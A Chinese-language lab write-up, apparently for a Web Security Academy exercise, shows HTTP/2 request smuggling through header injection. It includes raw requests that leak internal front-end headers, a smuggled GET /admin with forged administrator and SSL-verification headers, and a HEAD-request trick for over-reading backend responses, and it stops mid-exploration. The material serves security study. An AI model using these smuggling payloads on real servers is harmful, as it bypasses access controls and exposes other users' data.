

POST / HTTP/2
Host: 0a8e0079035f1caec050b90f00bf0078.web-security-academy.net
Foo:x
Content-Length: 100

search=1
成功拿到
X-SSL-VERIFIED: 0
X-SSL-CLIENT-CN: null
X-FRONTEND-KEY: 6123624132834107
这里简单理解一下


我们发送的请求类似于此 这里前端和后端都同意只有一个请求, 但是我们可以让他们在标题结束的位置上不一致 前端将我们注入的所有内容识别为标头的一部分 因此在comment= 字符串后面可以添加任何新的标头,而在后端 看到 \r\n\r\n 序列 并认为这是标头的结尾 使得字符串 comment=内部标头一起被视为正文的一部分
尝试 走私admin页面

Foo:x

GET /admin HTTP/1.1
Host: 0a8e0079035f1caec050b90f00bf0078.web-security-academy.net
X-SSL-VERIFIED: 1
X-SSL-CLIENT-CN: administrator
X-FRONTEND-KEY: 6123624132834107
这里发现并没有返回 admin页面

接下来需要修改请求头为HEAD了 对于HEAD请求的响应通常包含一个 content-length标头,即使他们没有自己的正文,这通常是指GET请求返回的资源长度,一些服务器无法解决这个问题,并且无论如何都会尝试读取标头中指定的字节数, 如果成功通过执行此操作的前段服务传送请求,可能导致过度读取来自后端的响应
这里修改请求头为HEAD 发现接收到了 3335个字节 但是实际上应该有 8295个字节
那么这里的这两个数值分别代表什么呢

可以发现 这里的8295其实是我们初始路径的 响应字节 那么很容易理解 这个3335就是 /admin页面的字节数量了
也就是说 后端服务器分成了两部分返回了这个响应 首先返回了 响应头其中带有 Content-Length: 8295 前端服务器看到这个 Content-Length: 8295 说我要接受这么多值 但是/admin页面只有3335个字节 导致响应出错 因此我们需要去寻找一个 初始路径让他的Content-Length 小一点
